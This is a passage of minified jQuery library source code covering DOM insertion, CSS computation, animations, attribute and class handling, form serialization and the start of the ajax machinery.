this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", 